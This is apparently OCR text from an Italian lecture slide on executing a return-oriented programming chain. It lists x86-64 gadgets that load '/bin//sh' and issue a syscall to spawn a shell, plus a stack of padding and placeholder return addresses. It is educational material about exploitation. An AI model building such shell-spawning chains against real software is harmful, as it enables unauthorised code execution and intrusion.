 Eseguiamo la catena
• Al termine dell'esecuzione della
funzione compromessa, la catena si
attiva
CPU
pushb $0x42
popq %rax
incb %ah
ret
...
xor %eax, %eax
mov $1, %ebx
cqo
pushq %rdx
movabs $0x68732f2f6e69622f, %rdi
ret
...
testl %edx, %edx
pushq %rdi
pushq %rsp
popq %rsi
movq %rdx, %r8
ret
...
sub $0x42, %rsp
movq %rdx, %r10
syscall
ret
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
ret addr 1
ret addr 2
ret addr 3
ret addr 4